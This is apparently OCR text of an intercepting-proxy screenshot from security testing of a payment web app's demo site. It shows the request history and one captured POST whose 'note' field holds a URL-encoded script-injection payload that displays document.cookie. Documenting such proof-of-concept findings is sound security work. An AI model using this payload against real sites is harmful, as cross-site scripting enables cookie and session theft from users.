 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Ext
2213 https://paymoney.techvill.org POST /modern/request ✓ 200 57610 HTML
2212 https://paymoney.techvill.org POST /modern/request_payment/request-use... ✓ 200 1625 HTML
2211 https://paymoney.techvill.org GET /modern/check-processed-by 200 1678 JSON
2209 https://paymoney.techvill.org GET /modern/request_payment/add 200 69979 HTML
2208 https://paymoney.techvill.org POST /modern/deposit/fees-limit-currency-p... ✓ 200 1782 JSON
2207 https://paymoney.techvill.org GET /modern/resources/views/Themes/mod... 200 11082 script js
2206 https://paymoney.techvill.org GET /modern/resources/views/Themes/mod... 200 41505 script js
2205 https://paymoney.techvill.org GET /modern/resources/views/Themes/mod... 200 19164 script js
2204 https://paymoney.techvill.org GET /modern/deposit 200 72437 HTML
2199 https://paymoney.techvill.org GET /modern/wallet-list 200 90405 HTML
2198 https://ad.wappalyzer.com POST /log/wp/ ✓ 204 80
2197 https://paymoney.techvill.org GET /modern/ticket/add 200 57850 HTML
2196 https://ad.wappalyzer.com POST /log/wp/ ✓ 204 80
2195 https://paymoney.techvill.org GET /modern/resources/views/Themes/mod... 200 41505 script js
2193 https://paymoney.techvill.org GET /modern/dashboard 200 81645 HTML
Request
Pretty Raw Hex \n
4 Content-Length: 185
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://paymoney.techvill.org
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://paymoney.techvill.org/modern/request_payment/add
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 _token=FZ5vahsxTjvkPlHArW6LVS89jPrybH3JMwW5wPpG&requestMoneyProcessedBy=email&email=t%40t.com&currency_id=1
&amount=10&note=xss%22%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
Search...
0 matches